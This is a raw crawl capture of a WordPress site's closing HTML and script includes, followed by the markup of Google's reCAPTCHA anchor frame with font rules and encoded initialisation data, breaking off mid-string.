<!-- End Google Tag Manager (noscript) --></script><link href="https://fonts.googleapis.com/css?family=Roboto:400" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}
		</script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fridletime.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.2" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.2" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://fridletime.it/wp-content/uploads/ST7-grigino.jpg\' alt="ST7-grigino">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=["style_general_socials","style_general_social3"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578&co=aHR0cHM6Ly9mcmlkbGV0aW1lLml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1rfb52816pqh
body_size: 48530
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MtWK1HyYPsBkAexAyZ6AxA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MtWK1HyYPsBkAexAyZ6AxA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MtWK1HyYPsBkAexAyZ6AxA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5PDnMOLwpHCsnrDnMKfVMOjK8K7wpXCtsKFw63CscK9w4nCgMKYwp9bbjwmwpHDmEnClzpHYsKMYsKxwrnCrcOYw4cVwpzCg8KNw6M/UiVvHzZcwoFdw57DlsOjWMKUETPCucKVwpfDlMO/[base64]/DsWjDmcO+TMKoBn8aw7HCtcOYMnszY8KgXCkWwpIawroJwpE9SsO0H1DCscKtw7A+VsKvUw1gw6EHwrPCvxNobcOgA23ChcKdOmDCtcOQHCR5wqFEw50kY8K5w7rCjMO3LMOlWTcLw4/DncOBw708NsKUwp4sw6XDsC5BdsODex3DpMOxfSnDnHfCpVLCm8KpwrfCrcKjEDDChsOPOwc4woU8AwN1w6EJdU/CnxDDnCgxO8O0Y8KVw6DDk1XDqcOcw7fDsEbDoVTDskbCtcKMw7xww6wrA1ofEcK/[base64]/CncOkb03DqVUlwpNvwp5zwpQOwrozwp8fZ